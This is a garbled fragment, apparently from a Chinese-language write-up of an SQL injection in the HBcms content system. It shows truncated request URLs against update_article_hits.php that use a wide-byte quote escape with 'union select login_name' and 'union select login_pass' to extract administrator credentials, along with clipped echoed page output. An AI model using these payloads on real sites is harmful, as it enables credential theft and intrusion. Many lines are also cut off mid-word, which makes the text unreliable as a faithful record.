 ms/hbcms/php/update_article_hits.php?show_hits=yes&article_id=-1%e5" union select login_name from h...
(O)
mment_num=0 $HBcmsLoginID=1 check_msg_time=2009-7-07 11:05:59<script type="text/javascript">
its_id = parent.document.getElementById("article_hits");
f( hits_id != null ) {
hits_id.innerHTML = hits_id.innerHTML.replace(/(\d{1,})/gi, "
图2 源文件
cms/hbcms/php/update_article_hits.php?show_hits=yes&article_id=-1%e5" union select login_pass from hb...
(O)
mment_num=-1 $HBcmsLoginID=1 check_msg_time=2009-7-05 20:35:38<script type="text/javascript">
its_id = parent.document.getElementById("article_hits");